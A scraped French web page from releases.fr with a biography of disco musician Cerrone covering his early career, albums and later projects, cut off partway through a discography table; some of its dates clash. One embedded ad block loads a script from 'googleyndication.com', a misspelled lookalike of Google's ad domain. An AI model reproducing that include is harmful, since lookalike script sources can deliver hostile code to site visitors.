preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-68838 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/sortie-de-ios-17/" class="mask-img" title="quand-la-sortie-d-ios-17"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/07/quand-la-sortie-d-ios-17-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/sortie-de-ios-17/">La sortie d&rsquo;iOS 17 : Quelles sont les nouveautés pour votre iPhone ?</a></h3></div></div></div></article></div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32764"><a href="https://releases.fr/sujets/telechargement/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Téléchargement" data-url="https://releases.fr/sujets/telechargement/" data-subtitle="" data-count="21" data-tid="2082"  data-term="category">Téléchargement</a></li>
</ul></div></div>
</li>
<li id="menu-item-20270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20270"><a href="#">Contact</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1791"><a href="https://releases.fr/presentation/">Présentation</a></li>
	<li id="menu-item-34738" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-34738"><a href="https://releases.fr/manifeste/">Manifeste Rédactionnel</a></li>
	<li id="menu-item-26767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-26767"><a href="https://releases.fr/politique-editoriale/">Politique éditoriale</a></li>
	<li id="menu-item-23767" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-23767"><a href="https://releases.fr/recrutement/">Recrutement</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-1774"><a href="https://releases.fr/contact/">Contact</a></li>
</ul></div></div>
</li>
					<li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-zap tipi-trending-icon"></i><span class="trending-text">Trending</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div><div class="trending-ops" data-uid="95664"><span data-r="1" class="trending-op trending-op-1 trending-selected">À présent</span><span data-r="2" class="trending-op trending-op-2">Semaine</span><span data-r="3" class="trending-op trending-op-3">Mois</span></div></div><div class="trending-inline-wrap"><div id="block-wrap-95664" class="block-wrap-native block-wrap block-wrap-61 block-css-95664 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="95664" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-51699 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-date-de-sortie-film tag-film tag-films tag-france" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3 trending-accent-border"></div><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/" class="mask-img" title="Film COLINE LES AMIS DE MES AMIS"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-370x247.webp 370w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-360x240.webp 360w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-770x513.webp 770w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-120x80.webp 120w, https://releases.fr/wp-content/uploads/2024/01/Film-COLINE-LES-AMIS-DE-MES-AMIS-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/coline-les-amis-de-mes-amis-film/">Quel impact a eu le lancement gratuit de Coline (Les amis de mes amis) sur Dailymotion?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-23847 post type-post status-publish format-standard has-post-thumbnail hentry category-divers" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-2 font-3 trending-accent-border"></div><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/" class="mask-img" title="Notre jour viendra"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/05/Notre-jour-viendra-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/notre-jour-viendra-les-seigneurs-redheads-romain-gavras-affiche-teaser/">‘Notre jour viendra’ : premier teaser et affiche française</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-m-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-35809 post type-post status-publish format-standard has-post-thumbnail hentry category-cinema category-films tag-film tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-3 font-3 trending-accent-border"></div><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/" class="mask-img" title="redheads vincent cassel"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-370x247.webp 370w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-360x240.webp 360w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-120x80.webp 120w, https://releases.fr/wp-content/uploads/2023/09/redheads-vincent-cassel-240x160.webp 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-seigneurs-redheads-vincent-cassel-romain-gavras/">Notre jour viendra : Découvrez l&rsquo;univers captivant de ce film hors du commun !</a></h3></div></div></div></article></div></div></div></div></div></div></li>					<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
					</ul>
					</nav><!-- .main-navigation -->
	</div>
	<span id="progress" class=""></span>	<div data-rocket-location-hash="a731f5e8edc46bbad2d15411fea158d5" class="background mask"></div></div>
</header><!-- .site-header --><div data-rocket-location-hash="8b19f536715068c80238888c37e1e3af" id="header-line"></div>			<div data-rocket-location-hash="6b295fe87bb87ac3291000be18db8e2c" id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-above-c hero-s sidebar-on sidebar-right post-30703 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrites category-wiki tag-age tag-biographie tag-carriere tag-celebrites tag-chanteurs tag-wiki">
		<div class="meta-wrap hero-meta tipi-s-typo elements-design-1 clearfix tipi-row content-bg"><div class="meta meta-no-sub"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco</h1></div><div class="byline byline-3 byline-cats-design-2"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://releases.fr/author/nicole-gabriel/" class="author-avatar"><img loading="lazy" src="https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png 2x" alt="Nicole Gabriel" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /><noscript><img src="https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png" width="50" height="50" srcset="https://releases.fr/wp-content/uploads/2023/07/Nicole-100x100.png 2x" alt="Nicole Gabriel" class="avatar avatar-50 wp-user-avatar wp-user-avatar-50 alignnone photo" /></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://releases.fr/author/nicole-gabriel/">Nicole Gabriel</a></span><span class="byline-part separator separator-cats">&middot;</span><div class="byline-part cats"><a href="https://releases.fr/sujets/celebrites/" style="background-color:#f7d40e" class="cat cat-with-bg">Célébrités &amp; people</a><a href="https://releases.fr/sujets/wiki/" style="background-color:#f7d40e" class="cat cat-with-bg">Wiki</a></div></div></div><div class="share-it share-it-11 share-it-icons share-it-count-0 share-it-below_title"><div class="title">Partager</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Cerrone%20Wiki%20%3A%20Une%20carri%C3%A8re%20l%C3%A9gendaire%20dans%20l%E2%80%99univers%20du%20disco%20-%20https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F07%2FCerrone-marc1-770x430.png&description=Cerrone%20Wiki%20%3A%20Une%20carri%C3%A8re%20l%C3%A9gendaire%20dans%20l%26rsquo%3Bunivers%20du%20disco" class="tipi-tip tipi-tip-move share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i></span></a><a href="whatsapp://send?text=Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco – https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fcerrone-wiki%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a></div></div><!-- .meta-wrap -->		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
			<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
			<div class="hero-wrap clearfix hero-4 no-par"><div class="hero"><img width="770" height="430" src="https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-770x430.png" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/07/Cerrone-marc1.png 1700w" sizes="(max-width: 770px) 100vw, 770px" /></div></div><div class="breadcrumbs-wrap breadcrumbs-sz-"><div class="breadcrumbs">											<div class="crumb">
									<a href="https://releases.fr">
									<span>Accueil</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<a href="https://releases.fr/sujets/celebrites/">
									<span>Célébrités &amp; people</span>
									</a>
								</div>
											<i class="tipi-i-chevron-right"></i>				<div class="crumb">
									<span>Cerrone Wiki : Une carrière légendaire dans l&rsquo;univers du disco</span>
								</div>
									</div>
	</div>
				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Cerrone, un artiste français aux multiples talents. Dans cette biographie, nous vous présenterons l&rsquo;histoire fascinante de cet artiste, de ses débuts en tant que batteur ambitieux, jusqu&rsquo;à son apogée dans l&rsquo;ère du disco. Nous découvrirons également comment Cerrone a su se réinventer et prendre une nouvelle direction avec l&rsquo;arrivée de la nouvelle vague. Enfin, nous aborderons sa reconversion en tant que DJ et sa popularité croissante auprès des jeunes. Restez avec nous pour en savoir plus sur la carrière et les multiples facettes de cet artiste hors du commun.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-1024x1024.png" alt="" class="wp-image-31305" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-1024x1024.png" alt="" class="wp-image-31305" srcset="https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/07/cerrone-marc.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Cerrone </figcaption></figure>



<p class="has-medium-font-size"><strong>Correne  Wiki, Biographie, Age, Mariage, Contact &amp; Informations </strong></p>



<figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td><em>Vrai Nom</em></td><td><strong>Marc Cerrone</strong></td></tr><tr><td><em>Surnom</em></td><td>Cerrone</td></tr><tr><td><em>Nationalité</em></td><td>Français</td></tr><tr><td><em>Profession</em></td><td>Batteur Musicien</td></tr><tr><td><em>Date de Naissance</em></td><td>24 mai&nbsp;1952&nbsp;</td></tr><tr><td><em>Place de naissance</em></td><td>Vitry-sur-Seine</td></tr><tr><td><em>Âge</em></td><td>71 ans</td></tr><tr><td><em>Statut matrimonial</em></td><td>Marié</td></tr><tr><td><em>Date de décès</em></td><td>N/A</td></tr><tr><td><em>Facebook</em></td><td><a href="https://www.facebook.com/cerronemarc/?locale=fr_FR" target="_blank" rel="noreferrer noopener">CERRONE&nbsp;</a></td></tr><tr><td><em>Instagram</em></td><td><a href="https://www.instagram.com/cerroneofficial/?igshid=MzRlODBiNWFlZA%3D%3D#" target="_blank" rel="noreferrer noopener">cerroneofficial</a></td></tr><tr><td><em>Twitter</em></td><td>N/A</td></tr><tr><td><em>Youtube</em></td><td><a href="https://www.youtube.com/@cerroneofficial/about" target="_blank" rel="noreferrer noopener">Cerrone Official</a></td></tr></tbody></table><figcaption class="wp-element-caption">Cerrone WIKI</figcaption></figure>



<h2 class="wp-block-heading" id="h-les-debuts-un-batteur-ambitieux-contre-vents-et-marees">Les débuts : Un batteur ambitieux contre vents et marées</h2>



<p>La passion inébranlable de Marc Cerrone pour la musique, connu simplement comme Cerrone, a survécu à l&rsquo;opposition farouche de son père. Cerrone, né le 24 mai 1952 à Vitry-sur-Seine, n&rsquo;était pas un adolescent ordinaire. A l&rsquo;âge de douze ans, son amour pour la batterie s&rsquo;est épanoui, nourri par l&rsquo;influence indélébile d&rsquo;artistes légendaires tels que Jimi Hendrix et Santana. Ces musiciens ont laissé une empreinte indélébile sur le jeune Cerrone, façonnant son style musical et sa vision artistique.</p>



<p>Il est remarquable de noter qu&rsquo;à l&rsquo;âge de 17 ans, en dépit d&rsquo;une époque tumultueuse, Cerrone a réussi à convaincre le directeur du Club Méditerranée d&rsquo;engager des groupes de rock. Cette audace a été la première étape vers sa carrière dans l&rsquo;industrie de la musique. Il a ainsi assumé le rôle de directeur artistique de plusieurs clubs, démontrant son engagement indéfectible à réussir dans un domaine qui était alors dominé par des individus beaucoup plus âgés et expérimentés.</p>



<p>La détermination de Cerrone à suivre sa passion, malgré les obstacles, est un témoignage de son caractère résilient. Il a bravé l&rsquo;opposition, a fait preuve d&rsquo;initiative et a pris des risques calculés pour atteindre son but. Son parcours illustre parfaitement comment la passion et l&rsquo;ambition peuvent ouvrir des portes inattendues et mener à une carrière réussie.</p>



<p>En résumé, les débuts de Cerrone dans l&rsquo;industrie musicale ont été marqués par une détermination sans faille, une passion pour la musique et une volonté de repousser les limites. Ces caractéristiques ont été les piliers de sa carrière ultérieure, lui permettant d&rsquo;innover et de laisser une empreinte indélébile sur la scène musicale mondiale.</p>



<p>A lire &gt;&gt; <a href="https://releases.fr/jean-pierre-francois-wiki/" target="_blank" rel="noreferrer noopener">Jean-Pierre François Wiki : Biographie, Carrière et Secrets d’une Star de la Chanson</a></p>



<h2 class="wp-block-heading" id="h-le-cheminement-vers-la-reussite">Le cheminement vers la réussite</h2>



<p>En 1972, Cerrone a franchi une étape importante dans sa carrière en formant le groupe KONGAS. Ce groupe a rapidement gagné en notoriété et s&rsquo;est produit dans des lieux prestigieux comme le <strong>Papagayo à Saint-Tropez</strong>. Ces expériences ont permis à Cerrone de développer son style musical et de se faire connaître dans le monde du spectacle.</p>



<p>En 1974, animé par l&rsquo;esprit d&rsquo;entreprendre et une vision avant-gardiste, Cerrone a pris la décision audacieuse de quitter le groupe. Il a ouvert une boutique de disques à Thiais, une petite ville de la banlieue parisienne. Cette boutique était unique en son genre, car elle introduisait pour la première fois la musique disco importée des États-Unis en France. Il a joué un rôle crucial dans la popularisation de ce genre musical dans le pays.</p>



<p>C&rsquo;est en 1976 que Cerrone a franchi une étape décisive dans sa carrière. Il a signé son premier album solo, « Love in C-Minor ». L&rsquo;album a connu un démarrage difficile. Jugé inécoutable par certains, il a été sauvé par l&rsquo;intervention de Neil Bogart. Ce producteur visionnaire a vu le potentiel de l&rsquo;album et a produit une nouvelle version. Sa confiance en Cerrone a été récompensée : l&rsquo;album a connu un énorme succès aux États-Unis et a vendu 8 millions d&rsquo;exemplaires dans le monde entier.</p>



<p>Le succès de « Love in C-Minor » a été une véritable consécration pour Cerrone. Il a non seulement prouvé qu&rsquo;il était un artiste talentueux, mais aussi qu&rsquo;il était capable de réussir dans une industrie dominée par des individus plus âgés et expérimentés. Il a reçu un Grammy Award pour cet album, une reconnaissance qui a marqué le début d&rsquo;une carrière fulgurante dans l&rsquo;industrie de la musique.</p>



<h2 class="wp-block-heading" id="h-l-apogee-de-cerrone-l-ere-du-disco">L&rsquo;apogée de Cerrone : L’ère du disco</h2>



<p>Le parcours de Cerrone ne se limite pas à la réussite de son premier album. Ce musicien passionné et audacieux a continué à pousser les frontières de la musique, en explorant et en expérimentant de nouveaux sonorités. Sa soif insatiable de nouveauté et de créativité l&rsquo;a conduit à élargir son répertoire et à sortir plusieurs autres albums qui ont marqué l&rsquo;histoire de la musique, notamment entre la fin des années 1970 et le début des années 1980.</p>



<p>Son album « Cerrone&rsquo;s Paradise », sorti en 1977, a révélé un son disco plus sophistiqué et raffiné, tandis que « Supernature », sorti en 1978, a captivé le public avec ses mélodies futuristes et son utilisation innovante de la musique électronique. Ce dernier album a connu un succès phénoménal avec plus de 10 millions d&rsquo;exemplaires vendus à travers le monde. Des titres tels que « Give Me Love » et « Love is the Answer » sont devenus des classiques intemporels, toujours prisés par les amateurs de musique disco et électronique aujourd&rsquo;hui.</p>



<p>Plus qu&rsquo;un simple producteur de disques, Cerrone a été un véritable innovateur et pionnier dans le monde de la musique. Il a joué un rôle déterminant dans la popularisation du genre disco et a été l&rsquo;un des premiers à intégrer des éléments de musique électronique dans ses compositions. Son influence sur la musique contemporaine est telle qu&rsquo;il est souvent cité comme le « créateur de la French Touch », un mouvement qui a révolutionné l&rsquo;industrie musicale.</p>



<p>La carrière de Cerrone est un véritable kaléidoscope de genres musicaux, de la disco à l&rsquo;électronique, en passant par le jazz, le funk et la pop. Son apport à la musique est inestimable, et son héritage continue de résonner dans le paysage musical actuel. Aujourd&rsquo;hui encore, Cerrone reste une figure emblématique et respectée de l&rsquo;industrie musicale, un artiste dont la vision a changé à jamais la façon dont nous comprenons et apprécions la musique.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="Cerrone - Supernature (Official Audio)" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/cJ5V3OZdIZM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="Cerrone - Supernature (Official Audio)" width="1200" height="675" src="https://www.youtube.com/embed/cJ5V3OZdIZM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">Cerrone supernature</figcaption></figure>



<p>Découvrez &gt;&gt;<a href="https://releases.fr/bibie-wiki/" target="_blank" rel="noreferrer noopener">Bibie Wiki : Biographie, Âge, Carrière et Toutes les Infos sur la Chanteuse à Succès</a></p>



<h2 class="wp-block-heading" id="h-l-ere-de-la-nouvelle-vague-une-nouvelle-direction">L’ère de la nouvelle vague : Une nouvelle direction</h2>



<p>À partir des années 1980, Cerrone a fait preuve d&rsquo;une audace artistique en s&rsquo;écartant de son domaine de prédilection, le disco, pour s&rsquo;immerger dans la new wave et le rock, deux genres musicaux en plein essor à l&rsquo;époque. Cette transition n&rsquo;a pas été un frein à sa créativité, bien au contraire. Elle a ouvert la voie à de nouvelles expériences qui ont renforcé son statut de musicien avant-gardiste.</p>



<p>En plus de la sortie d&rsquo;albums qui reflètent son évolution musicale, Cerrone a organisé des spectacles d&rsquo;envergure, tels que l&rsquo;opéra rock <strong>« The Collector »</strong> et le spectacle <strong>« Evolution »</strong>. Ces performances, qui mêlent musique, danse et théâtre, ont permis à Cerrone de montrer une autre facette de son talent, celle d&rsquo;un artiste complet capable de créer des œuvres multidisciplinaires.</p>



<p>En 2003, il a marqué son retour sur la scène musicale avec l&rsquo;album <strong>« Hystéria »</strong>. Bien que son succès ait été modéré, il a permis à Cerrone de réaffirmer sa présence et de prouver qu&rsquo;il était toujours capable de produire une musique qui touche le public. La même année, il a donné un concert mémorable à l&rsquo;Olympia, l&rsquo;un des plus prestigieux théâtres de Paris, confirmant ainsi sa position dans le paysage musical français.</p>



<p>En parallèle à sa carrière musicale, Cerrone a exploré d&rsquo;autres voies créatives. Il a notamment écrit un roman et mis en scène des spectacles. Son autobiographie, <strong>« Et pourquoi pas la lune »</strong>, publiée en 2004, offre un éclairage inédit sur sa carrière atypique et sa vision de la musique. Ce livre est une véritable invitation à plonger dans l&rsquo;univers de cet artiste hors du commun, un voyage fascinant à travers les hauts et les bas de sa vie, ses succès et ses échecs, ses rêves et ses désillusions.</p>



<figure class="wp-block-table is-style-stripes has-small-font-size"><table class="has-fixed-layout"><tbody><tr><td><strong><em>Date de Sortie </em></strong></td><td><strong><em>Album</em></strong></td><td><em><strong>Chansons</strong></em> <strong><em>Populaires </em></strong></td></tr><tr><td><em><strong>1976</strong></em></td><td><br>Love in C Minor<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/love-in-c-minor#"><br></a></td><td>Love In C Minor<br>Black Is Black<br>Midnite Lady</td></tr><tr><td><strong><em>1977</em></strong></td><td>Cerrone III &#8211; Supernature<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-iii-supernature#"><br></a></td><td>Supernature<br>Sweet Drums<br>In The Smoke<br>Give Me Love</td></tr><tr><td><strong><em>1977</em></strong></td><td>Cerrone&rsquo;s Paradise<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-s-paradise#"><br></a></td><td>Cerrone&rsquo;s Paradise<br>Take Me<br>Time For Love<br>Cerrone&rsquo;s Paradise</td></tr><tr><td><strong><em>1978</em></strong></td><td>Brigade Mondaine : Vice Squad [B.O.F.]<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/brigade-mondaine-vice-squad-b-o-f#"><br></a></td><td>Give Me Love<br>Phonic<br>Chloe<br>Deauville</td></tr><tr><td><strong><em>1978</em></strong></td><td>Cerrone IV &#8211; The Golden Touch<br><a href="https://www.nostalgie.fr/artistes/cerrone/albums/cerrone-iv-the-golden-touch#"><br></a></td><td>Je suis Music<br>Rocket In The Pocket<br>Look Of Love<br>Music Of 